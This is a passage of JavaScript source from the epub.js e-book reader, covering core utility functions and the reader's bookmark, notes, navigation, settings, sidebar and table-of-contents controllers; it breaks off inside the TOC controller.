// http://stackoverflow.com/questions/1344500/efficient-way-to-insert-a-number-into-a-sorted-array-of-numbers
EPUBJS.core.insert = function(item, array, compareFunction) {
	var location = EPUBJS.core.locationOf(item, array, compareFunction);
	array.splice(location, 0, item);

	return location;
};

EPUBJS.core.locationOf = function(item, array, compareFunction, _start, _end) {
	var start = _start || 0;
	var end = _end || array.length;
	var pivot = parseInt(start + (end - start) / 2);
	var compared;
	if(!compareFunction){
		compareFunction = function(a, b) {
			if(a > b) return 1;
			if(a < b) return -1;
			if(a = b) return 0;
		};
	}
	if(end-start <= 0) {
		return pivot;
	}

	compared = compareFunction(array[pivot], item);
	if(end-start === 1) {
		return compared > 0 ? pivot : pivot + 1;
	}

	if(compared === 0) {
		return pivot;
	}
	if(compared === -1) {
		return EPUBJS.core.locationOf(item, array, compareFunction, pivot, end);
	} else{
		return EPUBJS.core.locationOf(item, array, compareFunction, start, pivot);
	}
};

EPUBJS.core.indexOfSorted = function(item, array, compareFunction, _start, _end) {
	var start = _start || 0;
	var end = _end || array.length;
	var pivot = parseInt(start + (end - start) / 2);
	var compared;
	if(!compareFunction){
		compareFunction = function(a, b) {
			if(a > b) return 1;
			if(a < b) return -1;
			if(a = b) return 0;
		};
	}
	if(end-start <= 0) {
		return -1; // Not found
	}

	compared = compareFunction(array[pivot], item);
	if(end-start === 1) {
		return compared === 0 ? pivot : -1;
	}
	if(compared === 0) {
		return pivot; // Found
	}
	if(compared === -1) {
		return EPUBJS.core.indexOfSorted(item, array, compareFunction, pivot, end);
	} else{
		return EPUBJS.core.indexOfSorted(item, array, compareFunction, start, pivot);
	}
};


EPUBJS.core.queue = function(_scope){
	var _q = [];
	var scope = _scope;
	// Add an item to the queue
	var enqueue = function(funcName, args, context) {
		_q.push({
			"funcName" : funcName,
			"args"     : args,
			"context"  : context
		});
		return _q;
	};
	// Run one item
	var dequeue = function(){
		var inwait;
		if(_q.length) {
			inwait = _q.shift();
			// Defer to any current tasks
			// setTimeout(function(){
			scope[inwait.funcName].apply(inwait.context || scope, inwait.args);
			// }, 0);
		}
	};

	// Run All
	var flush = function(){
		while(_q.length) {
			dequeue();
		}
	};
	// Clear all items in wait
	var clear = function(){
		_q = [];
	};

	var length = function(){
		return _q.length;
	};

	return {
		"enqueue" : enqueue,
		"dequeue" : dequeue,
		"flush" : flush,
		"clear" : clear,
		"length" : length
	};
};

// From: https://code.google.com/p/fbug/source/browse/branches/firebug1.10/content/firebug/lib/xpath.js
/**
 * Gets an XPath for an element which describes its hierarchical location.
 */
EPUBJS.core.getElementXPath = function(element) {
	if (element && element.id) {
		return '//*[@id="' + element.id + '"]';
	} else {
		return EPUBJS.core.getElementTreeXPath(element);
	}
};

EPUBJS.core.getElementTreeXPath = function(element) {
	var paths = [];
	var 	isXhtml = (element.ownerDocument.documentElement.getAttribute('xmlns') === "http://www.w3.org/1999/xhtml");
	var index, nodeName, tagName, pathIndex;

	if(element.nodeType === Node.TEXT_NODE){
		// index = Array.prototype.indexOf.call(element.parentNode.childNodes, element) + 1;
		index = EPUBJS.core.indexOfTextNode(element) + 1;

		paths.push("text()["+index+"]");
		element = element.parentNode;
	}

	// Use nodeName (instead of localName) so namespace prefix is included (if any).
	for (; element && element.nodeType == 1; element = element.parentNode)
	{
		index = 0;
		for (var sibling = element.previousSibling; sibling; sibling = sibling.previousSibling)
		{
			// Ignore document type declaration.
			if (sibling.nodeType == Node.DOCUMENT_TYPE_NODE) {
				continue;
			}
			if (sibling.nodeName == element.nodeName) {
				++index;
			}
		}
		nodeName = element.nodeName.toLowerCase();
		tagName = (isXhtml ? "xhtml:" + nodeName : nodeName);
		pathIndex = (index ? "[" + (index+1) + "]" : "");
		paths.splice(0, 0, tagName + pathIndex);
	}

	return paths.length ? "./" + paths.join("/") : null;
};

EPUBJS.core.nsResolver = function(prefix) {
	var ns = {
		'xhtml' : 'http://www.w3.org/1999/xhtml',
		'epub': 'http://www.idpf.org/2007/ops'
	};
	return ns[prefix] || null;
};

//https://stackoverflow.com/questions/13482352/xquery-looking-for-text-with-single-quote/13483496#13483496
EPUBJS.core.cleanStringForXpath = function(str)  {
		var parts = str.match(/[^'"]+|['"]/g);
		parts = parts.map(function(part){
				if (part === "'")  {
						return '\"\'\"'; // output "'"
				}

				if (part === '"') {
						return "\'\"\'"; // output '"'
				}
				return "\'" + part + "\'";
		});
		return "concat(\'\'," + parts.join(",") + ")";
};

EPUBJS.core.indexOfTextNode = function(textNode){
	var parent = textNode.parentNode;
	var children = parent.childNodes;
	var sib;
	var index = -1;
	for (var i = 0; i < children.length; i++) {
		sib = children[i];
		if(sib.nodeType === Node.TEXT_NODE){
			index++;
		}
		if(sib == textNode) break;
	}

	return index;
};

// Underscore
EPUBJS.core.defaults = function(obj) {
  for (var i = 1, length = arguments.length; i < length; i++) {
    var source = arguments[i];
    for (var prop in source) {
      if (obj[prop] === void 0) obj[prop] = source[prop];
    }
  }
  return obj;
};

EPUBJS.core.extend = function(target) {
    var sources = [].slice.call(arguments, 1);
    sources.forEach(function (source) {
      if(!source) return;
      Object.getOwnPropertyNames(source).forEach(function(propName) {
        Object.defineProperty(target, propName, Object.getOwnPropertyDescriptor(source, propName));
      });
    });
    return target;
};

EPUBJS.core.clone = function(obj) {
  return EPUBJS.core.isArray(obj) ? obj.slice() : EPUBJS.core.extend({}, obj);
};

EPUBJS.core.isElement = function(obj) {
    return !!(obj && obj.nodeType == 1);
};

EPUBJS.core.isNumber = function(n) {
  return !isNaN(parseFloat(n)) && isFinite(n);
};

EPUBJS.core.isString = function(str) {
  return (typeof str === 'string' || str instanceof String);
};

EPUBJS.core.isArray = Array.isArray || function(obj) {
  return Object.prototype.toString.call(obj) === '[object Array]';
};

// Lodash
EPUBJS.core.values = function(object) {
	var index = -1;
	var props, length, result;

	if(!object) return [];

  props = Object.keys(object);
  length = props.length;
  result = Array(length);

  while (++index < length) {
    result[index] = object[props[index]];
  }
  return result;
};

EPUBJS.core.indexOfNode = function(node, typeId) {
	var parent = node.parentNode;
	var children = parent.childNodes;
	var sib;
	var index = -1;
	for (var i = 0; i < children.length; i++) {
		sib = children[i];
		if (sib.nodeType === typeId) {
			index++;
		}
		if (sib == node) break;
	}

	return index;
}

EPUBJS.core.indexOfTextNode = function(textNode) {
	return EPUBJS.core.indexOfNode(textNode, TEXT_NODE);
}

EPUBJS.core.indexOfElementNode = function(elementNode) {
	return EPUBJS.core.indexOfNode(elementNode, ELEMENT_NODE);
}

var EPUBJS = EPUBJS || {};
EPUBJS.reader = {};
EPUBJS.reader.plugins = {}; //-- Attach extra Controllers as plugins (like search?)

(function(root, $) {

	var previousReader = root.ePubReader || {};

	var ePubReader = root.ePubReader = function(path, options) {
		return new EPUBJS.Reader(path, options);
	};

	//exports to multiple environments
	if (typeof define === 'function' && define.amd) {
		//AMD
		define(function(){ return Reader; });
	} else if (typeof module != "undefined" && module.exports) {
		//Node
		module.exports = ePubReader;
	}

})(window, jQuery);

EPUBJS.Reader = function(bookPath, _options) {
	//alert(bookPath);
	var reader = this;
	var book;
	var plugin;
	var $viewer = $("#viewer");
	var search = window.location.search;
	var parameters;

	this.settings = EPUBJS.core.defaults(_options || {}, {
		bookPath : bookPath,
		restore : false,
		reload : false,
		bookmarks : undefined,
		annotations : undefined,
		contained : undefined,
		bookKey : undefined,
		styles : undefined,
		sidebarReflow: false,
		generatePagination: false,
		history: true
	});

	// Overide options with search parameters
	if(search) {
		parameters = search.slice(1).split("&");
		parameters.forEach(function(p){
			var split = p.split("=");
			var name = split[0];
			var value = split[1] || '';
			reader.settings[name] = decodeURIComponent(value);
		});
	}

	this.setBookKey(this.settings.bookPath); //-- This could be username + path or any unique string

	if(this.settings.restore && this.isSaved()) {
		this.applySavedSettings();
	}

	this.settings.styles = this.settings.styles || {
		fontSize : "100%"
	};

	this.book = book = new ePub(this.settings.bookPath, this.settings);

	this.offline = false;
	this.sidebarOpen = false;
	if(!this.settings.bookmarks) {
		this.settings.bookmarks = [];
	}

	if(!this.settings.annotations) {
		this.settings.annotations = [];
	}

	if(this.settings.generatePagination) {
		book.generatePagination($viewer.width(), $viewer.height());
	}

	this.rendition = book.renderTo("viewer", {
		ignoreClass: "annotator-hl",
		width: "100%",
		height: "100%"
	});

	if(this.settings.previousLocationCfi) {
		this.displayed = this.rendition.display(this.settings.previousLocationCfi);
	} else {
		this.displayed = this.rendition.display();
	}

	book.ready.then(function () {
		//alert('bookready');
		reader.ReaderController = EPUBJS.reader.ReaderController.call(reader, book);
		reader.SettingsController = EPUBJS.reader.SettingsController.call(reader, book);
		reader.ControlsController = EPUBJS.reader.ControlsController.call(reader, book);
		reader.SidebarController = EPUBJS.reader.SidebarController.call(reader, book);
		reader.BookmarksController = EPUBJS.reader.BookmarksController.call(reader, book);
		reader.NotesController = EPUBJS.reader.NotesController.call(reader, book);

		window.addEventListener("hashchange", this.hashChanged.bind(this), false);

		document.addEventListener('keydown', this.adjustFontSize.bind(this), false);

		this.rendition.on("keydown", this.adjustFontSize.bind(this));
		this.rendition.on("keydown", reader.ReaderController.arrowKeys.bind(this));

		this.rendition.on("selected", this.selectedRange.bind(this));
	}.bind(this)).then(function() {
		reader.ReaderController.hideLoader();
		//mo
		HideMetabar();
		 
	}.bind(this));

	// Call Plugins
	for(plugin in EPUBJS.reader.plugins) {
		if(EPUBJS.reader.plugins.hasOwnProperty(plugin)) {
			reader[plugin] = EPUBJS.reader.plugins[plugin].call(reader, book);
		}
	}

	book.loaded.metadata.then(function(meta) {
		reader.MetaController = EPUBJS.reader.MetaController.call(reader, meta);
	});

	book.loaded.navigation.then(function(navigation) {
		reader.TocController = EPUBJS.reader.TocController.call(reader, navigation);
	});

	window.addEventListener("beforeunload", this.unload.bind(this), false);

	return this;
};

EPUBJS.Reader.prototype.adjustFontSize = function(e) {
	var fontSize;
	var interval = 2;
	var PLUS = 187;
	var MINUS = 189;
	var ZERO = 48;
	var MOD = (e.ctrlKey || e.metaKey );

	if(!this.settings.styles) return;

	if(!this.settings.styles.fontSize) {
		this.settings.styles.fontSize = "100%";
	}

	fontSize = parseInt(this.settings.styles.fontSize.slice(0, -1));

	if(MOD && e.keyCode == PLUS) {
		e.preventDefault();
		this.book.setStyle("fontSize", (fontSize + interval) + "%");

	}

	if(MOD && e.keyCode == MINUS){

		e.preventDefault();
		this.book.setStyle("fontSize", (fontSize - interval) + "%");
	}

	if(MOD && e.keyCode == ZERO){
		e.preventDefault();
		this.book.setStyle("fontSize", "100%");
	}
};

EPUBJS.Reader.prototype.addBookmark = function(cfi) {
	var present = this.isBookmarked(cfi);
	if(present > -1 ) return;

	this.settings.bookmarks.push(cfi);

	this.trigger("reader:bookmarked", cfi);
};

EPUBJS.Reader.prototype.removeBookmark = function(cfi) {
	var bookmark = this.isBookmarked(cfi);
	if( bookmark === -1 ) return;

	this.settings.bookmarks.splice(bookmark, 1);

	this.trigger("reader:unbookmarked", bookmark);
};

EPUBJS.Reader.prototype.isBookmarked = function(cfi) {
	var bookmarks = this.settings.bookmarks;

	return bookmarks.indexOf(cfi);
};

/*
EPUBJS.Reader.prototype.searchBookmarked = function(cfi) {
	var bookmarks = this.settings.bookmarks,
			len = bookmarks.length,
			i;

	for(i = 0; i < len; i++) {
		if (bookmarks[i]['cfi'] === cfi) return i;
	}
	return -1;
};
*/

EPUBJS.Reader.prototype.clearBookmarks = function() {
	this.settings.bookmarks = [];
};

//-- Notes
EPUBJS.Reader.prototype.addNote = function(note) {
	this.settings.annotations.push(note);
};

EPUBJS.Reader.prototype.removeNote = function(note) {
	var index = this.settings.annotations.indexOf(note);
	if( index === -1 ) return;

	delete this.settings.annotations[index];

};

EPUBJS.Reader.prototype.clearNotes = function() {
	this.settings.annotations = [];
};

//-- Settings
EPUBJS.Reader.prototype.setBookKey = function(identifier){
	if(!this.settings.bookKey) {
		this.settings.bookKey = "epubjsreader:" + EPUBJS.VERSION + ":" + window.location.host + ":" + identifier;
	}
	return this.settings.bookKey;
};

//-- Checks if the book setting can be retrieved from localStorage
EPUBJS.Reader.prototype.isSaved = function(bookPath) {
	var storedSettings;

	if(!localStorage) {
		return false;
	}

	storedSettings = localStorage.getItem(this.settings.bookKey);

	if(storedSettings === null) {
		return false;
	} else {
		return true;
	}
};

EPUBJS.Reader.prototype.removeSavedSettings = function() {
	if(!localStorage) {
		return false;
	}

	localStorage.removeItem(this.settings.bookKey);
};

EPUBJS.Reader.prototype.applySavedSettings = function() {
		var stored;

		if(!localStorage) {
			return false;
		}

	try {
		stored = JSON.parse(localStorage.getItem(this.settings.bookKey));
	} catch (e) { // parsing error of localStorage
		return false;
	}

		if(stored) {
			// Merge styles
			if(stored.styles) {
				this.settings.styles = EPUBJS.core.defaults(this.settings.styles || {}, stored.styles);
			}
			// Merge the rest
			this.settings = EPUBJS.core.defaults(this.settings, stored);
			return true;
		} else {
			return false;
		}
};

EPUBJS.Reader.prototype.saveSettings = function(){
	if(this.book) {
		this.settings.previousLocationCfi = this.rendition.currentLocation().start.cfi;
	}

	if(!localStorage) {
		return false;
	}

	localStorage.setItem(this.settings.bookKey, JSON.stringify(this.settings));
};

EPUBJS.Reader.prototype.unload = function(){
	if(this.settings.restore && localStorage) {
		this.saveSettings();
	}
};


EPUBJS.Reader.prototype.hashChanged = function(){
	var hash = window.location.hash.slice(1);
	this.rendition.display(hash);
};

EPUBJS.Reader.prototype.selectedRange = function(cfiRange){
	var cfiFragment = "#"+cfiRange;

	// Update the History Location
	if(this.settings.history &&
			window.location.hash != cfiFragment) {
		// Add CFI fragment to the history
		history.pushState({}, '', cfiFragment);
		this.currentLocationCfi = cfiRange;
	}
};

//-- Enable binding events to reader
RSVP.EventTarget.mixin(EPUBJS.Reader.prototype);

EPUBJS.reader.BookmarksController = function() {
	var reader = this;
	var book = this.book;
	var rendition = this.rendition;

	var $bookmarks = $("#bookmarksView"),
			$list = $bookmarks.find("#bookmarks");

	var docfrag = document.createDocumentFragment();

	var show = function() {
		$bookmarks.show();
	};

	var hide = function() {
		$bookmarks.hide();
	};

	var counter = 0;

	var createBookmarkItem = function(cfi) {
		var listitem = document.createElement("li"),
				link = document.createElement("a");

		listitem.id = "bookmark-"+counter;
		listitem.classList.add('list_item');

		var spineItem = book.spine.get(cfi);
		var tocItem;
		if (spineItem.index in book.navigation.toc) {
			tocItem = book.navigation.toc[spineItem.index];
			link.textContent = tocItem.label;
		} else {
			link.textContent = cfi;
		}

		link.href = cfi;

		link.classList.add('bookmark_link');

		link.addEventListener("click", function(event){
				var cfi = this.getAttribute('href');
				rendition.display(cfi);
				event.preventDefault();
		}, false);

		listitem.appendChild(link);

		counter++;

		return listitem;
	};

	this.settings.bookmarks.forEach(function(cfi) {
		var bookmark = createBookmarkItem(cfi);
		docfrag.appendChild(bookmark);
	});

	$list.append(docfrag);

	this.on("reader:bookmarked", function(cfi) {
		var item = createBookmarkItem(cfi);
		$list.append(item);
	});

	this.on("reader:unbookmarked", function(index) {
		var $item = $("#bookmark-"+index);
		$item.remove();
	});

	return {
		"show" : show,
		"hide" : hide
	};
};

EPUBJS.reader.ControlsController = function(book) {
	var reader = this;
	var rendition = this.rendition;

	var $store = $("#store"),
			$fullscreen = $("#fullscreen"),
			$fullscreenicon = $("#fullscreenicon"),
			$cancelfullscreenicon = $("#cancelfullscreenicon"),
			$slider = $("#slider"),
			$main = $("#main"),
			$sidebar = $("#sidebar"),
			$settings = $("#setting"),
			$meta_info = $("#meta_info_icon"),
			$bookmark = $("#bookmark");
	/*
	var goOnline = function() {
		reader.offline = false;
		// $store.attr("src", $icon.data("save"));
	};

	var goOffline = function() {
		reader.offline = true;
		// $store.attr("src", $icon.data("saved"));
	};

	var fullscreen = false;

	book.on("book:online", goOnline);
	book.on("book:offline", goOffline);
	*/
	$slider.on("click", function () {
		if(reader.sidebarOpen) {
			reader.SidebarController.hide();
			$slider.addClass("icon-menu");
			$slider.removeClass("icon-right");
		} else {
			reader.SidebarController.show();
			$slider.addClass("icon-right");
			$slider.removeClass("icon-menu");
		}
	});
	
	$meta_info.on("click", function () {
		$('#metainfo').fadeToggle("slow");	
	});

	if(typeof screenfull !== 'undefined') {
		$fullscreen.on("click", function() {
			
			//screenfull.toggle($('#container')[0]);
			
		//mo				
		//var myelement = document.body;
		var myelement = document.querySelector('.epub-container');
		var full = (document.fullScreenElement && document.fullScreenElement !== null) 
				|| (document.mozFullScreen || document.webkitIsFullScreen);
		var requestScreen;

		if (full) {
			myelement = document;
			requestScreen = myelement.cancelFullScreen
					|| myelement.webkitCancelFullScreen
					|| myelement.mozCancelFullScreen
					|| myelement.exitFullscreen;
		} else {
			requestScreen = myelement.requestFullScreen
					|| myelement.webkitRequestFullScreen
					|| myelement.mozRequestFullScreen
					|| myelement.msRequestFullScreen;
		}

		if (requestScreen) { // Native full screen.
			requestScreen.call(myelement);
		} else if (typeof window.ActiveXObject !== "undefined") { // Older IE.
			var wscript = new ActiveXObject("WScript.Shell");
			if (wscript !== null) {
				wscript.SendKeys("{F11}");
			}
		}
		
		});
		if(screenfull.raw) {
			document.addEventListener(screenfull.raw.fullscreenchange, function() {
					fullscreen = screenfull.isFullscreen;
					if(fullscreen) {
						$fullscreen
							.addClass("icon-resize-small")
							.removeClass("icon-resize-full");
					} else {
						$fullscreen
							.addClass("icon-resize-full")
							.removeClass("icon-resize-small");
					}
			});
		}
	}

	$settings.on("click", function() {
		reader.SettingsController.show();
	});

	$bookmark.on("click", function() {
		var cfi = reader.rendition.currentLocation().start.cfi;
		var bookmarked = reader.isBookmarked(cfi);

		if(bookmarked === -1) { //-- Add bookmark
			reader.addBookmark(cfi);
			$bookmark
				.addClass("icon-bookmark")
				.removeClass("icon-bookmark-empty");
		} else { //-- Remove Bookmark
			reader.removeBookmark(cfi);
			$bookmark
				.removeClass("icon-bookmark")
				.addClass("icon-bookmark-empty");
		}

	});

	rendition.on('relocated', function(location){
		var cfi = location.start.cfi;
		var cfiFragment = "#" + cfi;
		//-- Check if bookmarked
		var bookmarked = reader.isBookmarked(cfi);
		if(bookmarked === -1) { //-- Not bookmarked
			$bookmark
				.removeClass("icon-bookmark")
				.addClass("icon-bookmark-empty");
		} else { //-- Bookmarked
			$bookmark
				.addClass("icon-bookmark")
				.removeClass("icon-bookmark-empty");
		}

		reader.currentLocationCfi = cfi;

		// Update the History Location
		if(reader.settings.history &&
				window.location.hash != cfiFragment) {
			// Add CFI fragment to the history
			history.pushState({}, '', cfiFragment);
		}
	});

	return {

	};
};

EPUBJS.reader.MetaController = function(meta) {
	var title = meta.title,
			author = meta.creator;

	var $title = $("#book-title"),
			$author = $("#chapter-title"),
			$dash = $("#title-seperator");

		document.title = title+" â€“ "+author;

		$title.html(title);
		$author.html(author);
		$dash.show();
};

EPUBJS.reader.NotesController = function() {
	var book = this.book;
	var rendition = this.rendition;
	var reader = this;
	var $notesView = $("#notesView");
	var $notes = $("#notes");
	var $text = $("#note-text");
	var $anchor = $("#note-anchor");
	var annotations = reader.settings.annotations;
	var renderer = book.renderer;
	var popups = [];
	var epubcfi = new ePub.CFI();

	var show = function() {
		$notesView.show();
	};

	var hide = function() {
		$notesView.hide();
	}

	var insertAtPoint = function(e) {
		var range;
		var textNode;
		var offset;
		var doc = book.renderer.doc;
		var cfi;
		var annotation;

		// standard
		if (doc.caretPositionFromPoint) {
			range = doc.caretPositionFromPoint(e.clientX, e.clientY);
			textNode = range.offsetNode;
			offset = range.offset;
		// WebKit
		} else if (doc.caretRangeFromPoint) {
			range = doc.caretRangeFromPoint(e.clientX, e.clientY);
			textNode = range.startContainer;
			offset = range.startOffset;
		}

		if (textNode.nodeType !== 3) {
			for (var i=0; i < textNode.childNodes.length; i++) {
				if (textNode.childNodes[i].nodeType == 3) {
					textNode = textNode.childNodes[i];
					break;
				}
			}
			}

		// Find the end of the sentance
		offset = textNode.textContent.indexOf(".", offset);
		if(offset === -1){
			offset = textNode.length; // Last item
		} else {
			offset += 1; // After the period
		}

		cfi = epubcfi.generateCfiFromTextNode(textNode, offset, book.renderer.currentChapter.cfiBase);

		annotation = {
			annotatedAt: new Date(),
			anchor: cfi,
			body: $text.val()
		}

		// add to list
		reader.addNote(annotation);

		// attach
		addAnnotation(annotation);
		placeMarker(annotation);

		// clear
		$text.val('');
		$anchor.text("Attach");
		$text.prop("disabled", false);

		rendition.off("click", insertAtPoint);

	};

	var addAnnotation = function(annotation){
		var note = document.createElement("li");
		var link = document.createElement("a");

		note.innerHTML = annotation.body;
		// note.setAttribute("ref", annotation.anchor);
		link.innerHTML = " context &#187;";
		link.href = "#"+annotation.anchor;
		link.onclick = function(){
			rendition.display(annotation.anchor);
			return false;
		};

		note.appendChild(link);
		$notes.append(note);

	};

	var placeMarker = function(annotation){
		var doc = book.renderer.doc;
		var marker = document.createElement("span");
		var mark = document.createElement("a");
		marker.classList.add("footnotesuperscript", "reader_generated");

		marker.style.verticalAlign = "super";
		marker.style.fontSize = ".75em";
		// marker.style.position = "relative";
		marker.style.lineHeight = "1em";

		// mark.style.display = "inline-block";
		mark.style.padding = "2px";
		mark.style.backgroundColor = "#fffa96";
		mark.style.borderRadius = "5px";
		mark.style.cursor = "pointer";

		marker.id = "note-"+EPUBJS.core.uuid();
		mark.innerHTML = annotations.indexOf(annotation) + 1 + "[Reader]";

		marker.appendChild(mark);
		epubcfi.addMarker(annotation.anchor, doc, marker);

		markerEvents(marker, annotation.body);
	}

	var markerEvents = function(item, txt){
		var id = item.id;

		var showPop = function(){
			var poppos,
					iheight = renderer.height,
					iwidth = renderer.width,
			 		tip,
					pop,
					maxHeight = 225,
					itemRect,
					left,
					top,
					pos;


			//-- create a popup with endnote inside of it
			if(!popups[id]) {
				popups[id] = document.createElement("div");
				popups[id].setAttribute("class", "popup");

				pop_content = document.createElement("div");

				popups[id].appendChild(pop_content);

				pop_content.innerHTML = txt;
				pop_content.setAttribute("class", "pop_content");

				renderer.render.document.body.appendChild(popups[id]);

				//-- TODO: will these leak memory? - Fred
				popups[id].addEventListener("mouseover", onPop, false);
				popups[id].addEventListener("mouseout", offPop, false);

				//-- Add hide on page change
				rendition.on("locationChanged", hidePop, this);
				rendition.on("locationChanged", offPop, this);
				// chapter.book.on("renderer:chapterDestroy", hidePop, this);
			}

			pop = popups[id];


			//-- get location of item
			itemRect = item.getBoundingClientRect();
			left = itemRect.left;
			top = itemRect.top;

			//-- show the popup
			pop.classList.add("show");

			//-- locations of popup
			popRect = pop.getBoundingClientRect();

			//-- position the popup
			pop.style.left = left - popRect.width / 2 + "px";
			pop.style.top = top + "px";


			//-- Adjust max height
			if(maxHeight > iheight / 2.5) {
				maxHeight = iheight / 2.5;
				pop_content.style.maxHeight = maxHeight + "px";
			}

			//-- switch above / below
			if(popRect.height + top >= iheight - 25) {
				pop.style.top = top - popRect.height  + "px";
				pop.classList.add("above");
			}else{
				pop.classList.remove("above");
			}

			//-- switch left
			if(left - popRect.width <= 0) {
				pop.style.left = left + "px";
				pop.classList.add("left");
			}else{
				pop.classList.remove("left");
			}

			//-- switch right
			if(left + popRect.width / 2 >= iwidth) {
				//-- TEMP MOVE: 300
				pop.style.left = left - 300 + "px";

				popRect = pop.getBoundingClientRect();
				pop.style.left = left - popRect.width + "px";
				//-- switch above / below again
				if(popRect.height + top >= iheight - 25) {
					pop.style.top = top - popRect.height  + "px";
					pop.classList.add("above");
				}else{
					pop.classList.remove("above");
				}

				pop.classList.add("right");
			}else{
				pop.classList.remove("right");
			}

		}

		var onPop = function(){
			popups[id].classList.add("on");
		}

		var offPop = function(){
			popups[id].classList.remove("on");
		}

		var hidePop = function(){
			setTimeout(function(){
				popups[id].classList.remove("show");
			}, 100);
		}

		var openSidebar = function(){
			reader.ReaderController.slideOut();
			show();
		};

		item.addEventListener("mouseover", showPop, false);
		item.addEventListener("mouseout", hidePop, false);
		item.addEventListener("click", openSidebar, false);

	}
	$anchor.on("click", function(e){

		$anchor.text("Cancel");
		$text.prop("disabled", "true");
		// listen for selection
		rendition.on("click", insertAtPoint);

	});

	annotations.forEach(function(note) {
		addAnnotation(note);
	});

	/*
	renderer.registerHook("beforeChapterDisplay", function(callback, renderer){
		var chapter = renderer.currentChapter;
		annotations.forEach(function(note) {
			var cfi = epubcfi.parse(note.anchor);
			if(cfi.spinePos === chapter.spinePos) {
				try {
					placeMarker(note);
				} catch(e) {
					console.log("anchoring failed", note.anchor);
				}
			}
		});
		callback();
	}, true);
	*/

	return {
		"show" : show,
		"hide" : hide
	};
};

EPUBJS.reader.ReaderController = function(book) {
	var $main = $("#main"),
			$divider = $("#divider"),
			$loader = $("#loader"),
			$next = $("#next"),
			$prev = $("#prev"),
			$newnext = $("#newnext"),
			$newprev = $("#newprev");
			
	var reader = this;
	var book = this.book;
	var rendition = this.rendition;
	var slideIn = function() {
		var currentPosition = rendition.currentLocation().start.cfi;
		if (reader.settings.sidebarReflow){
			$main.removeClass('single');
			$main.one("transitionend", function(){
				rendition.resize();
			});
		} else {
			$main.removeClass("closed");
		}
	};

	var slideOut = function() {
		var location = rendition.currentLocation();
		if (!location) {
			return;
		}
		var currentPosition = location.start.cfi;
		if (reader.settings.sidebarReflow){
			$main.addClass('single');
			$main.one("transitionend", function(){
				rendition.resize();
			});
		} else {
			$main.addClass("closed");
		}
	};

	var showLoader = function() {
		$loader.show();
		hideDivider();
	};

	var hideLoader = function() {
		$loader.hide();

		//-- If the book is using spreads, show the divider
		// if(book.settings.spreads) {
		// 	showDivider();
		// }
	};

	var showDivider = function() {
		$divider.addClass("show");
	};

	var hideDivider = function() {
		$divider.removeClass("show");
	};

	var keylock = false;

	var arrowKeys = function(e) {
		if(e.keyCode == 37) {

			if(book.package.metadata.direction === "rtl") {
				rendition.next();
			} else {
				rendition.prev();
			}

			$prev.addClass("active");

			keylock = true;
			setTimeout(function(){
				keylock = false;
				$prev.removeClass("active");
			}, 100);

			 e.preventDefault();
		}
		if(e.keyCode == 39) {

			if(book.package.metadata.direction === "rtl") {
				rendition.prev();
			} else {
				rendition.next();
			}

			$next.addClass("active");

			keylock = true;
			setTimeout(function(){
				keylock = false;
				$next.removeClass("active");
			}, 100);

			 e.preventDefault();
		}
	}

	document.addEventListener('keydown', arrowKeys, false);

	$next.on("click", function(e){

		if(book.package.metadata.direction === "rtl") {
			rendition.prev();
		} else {
			rendition.next();
		}

		e.preventDefault();
	});
	

	$prev.on("click", function(e){

		if(book.package.metadata.direction === "rtl") {
			rendition.next();
		} else {
			rendition.prev();
		}

		e.preventDefault();
	});
	


	rendition.on("layout", function(props){
		if(props.spread === true) {
			showDivider();
		} else {
			hideDivider();
		}
	});

	rendition.on('relocated', function(location){
		if (location.atStart) {
			$prev.addClass("disabled");
		}
		if (location.atEnd) {
			$next.addClass("disabled");
		}
	});

	return {
		"slideOut" : slideOut,
		"slideIn"  : slideIn,
		"showLoader" : showLoader,
		"hideLoader" : hideLoader,
		"showDivider" : showDivider,
		"hideDivider" : hideDivider,
		"arrowKeys" : arrowKeys
	};
};

EPUBJS.reader.SettingsController = function() {
	var book = this.book;
	var reader = this;
	var $settings = $("#settings-modal"),
			$overlay = $(".overlay");

	var show = function() {
		$settings.addClass("md-show");
	};

	var hide = function() {
		$settings.removeClass("md-show");
	};

	var $sidebarReflowSetting = $('#sidebarReflow');

	$sidebarReflowSetting.on('click', function() {
		reader.settings.sidebarReflow = !reader.settings.sidebarReflow;
	});

	$settings.find(".closer").on("click", function() {
		hide();
	});

	$overlay.on("click", function() {
		hide();
	});

	return {
		"show" : show,
		"hide" : hide
	};
};
EPUBJS.reader.SidebarController = function(book) {
	var reader = this;

	var $sidebar = $("#sidebar"),
			$panels = $("#panels");

	var activePanel = "Toc";

	var changePanelTo = function(viewName) {
		var controllerName = viewName + "Controller";
		
		if(activePanel == viewName || typeof reader[controllerName] === 'undefined' ) return;
		reader[activePanel+ "Controller"].hide();
		reader[controllerName].show();
		activePanel = viewName;

		$panels.find('.active').removeClass("active");
		$panels.find("#show-" + viewName ).addClass("active");
	};
	
	var getActivePanel = function() {
		return activePanel;
	};
	
	var show = function() {
		reader.sidebarOpen = true;
		reader.ReaderController.slideOut();
		$sidebar.addClass("open");
	}

	var hide = function() {
		reader.sidebarOpen = false;
		reader.ReaderController.slideIn();
		$sidebar.removeClass("open");
	}

	$panels.find(".show_view").on("click", function(event) {
		var view = $(this).data("view");

		changePanelTo(view);
		event.preventDefault();
	});

	return {
		'show' : show,
		'hide' : hide,
		'getActivePanel' : getActivePanel,
		'changePanelTo' : changePanelTo
	};
};
EPUBJS.reader.TocController = function(toc) {
	var book = this.book;
	var rendition = this.rendition;

	var $list = $("#tocView"),
			docfrag = document.createDocumentFragment();

	var currentChapter = false;

	var generateTocItems = function(toc, level) {
		var container = document.createElement("ul");

		if(!level) level = 1;

		toc.forEach(function(chapter) {
			var listitem = document.createElement("li"),
					link = document.createElement("a");
					toggle = document.createElement("a");

			var subitems;

			listitem.id = "toc-"+chapter.id;
			listitem.classList.add('list_item');

			link.textContent = chapter.label;
			link.href = chapter.href;

			link.classList.add('toc_link');

			listitem.appendChild(link);

			if(chapter.subitems && chapter.subitems.length > 0) {
				level++;
				subitems = generateTocItems(chapter.subitems, level);
				toggle.classList.add('toc_toggle');

				listitem.insertBefore(toggle, link);
				listitem.appendChild(subitems);
			}


			container.appendChild(listitem);

		});

		return container;
	};

	var onShow = function() {
		$list.show();
	};

	var onHide = function() {
		$list.hide();
	};

	var chapterChange = function(e) {
		var id = e.id,
				$item = $list.find("#toc-"+id),
				$current = $list.find(".currentChapter"),
				$open = $list.find('.openChapter');

		if($item.length){

			if($item != $current && $item.has(currentChapter).length > 0) {
				$current.removeClass("currentChapter");
			}

			$item.addClass("currentChapter");

			// $open.removeClass("openChapter");
			$item.parents('li').addClass("openChapter");
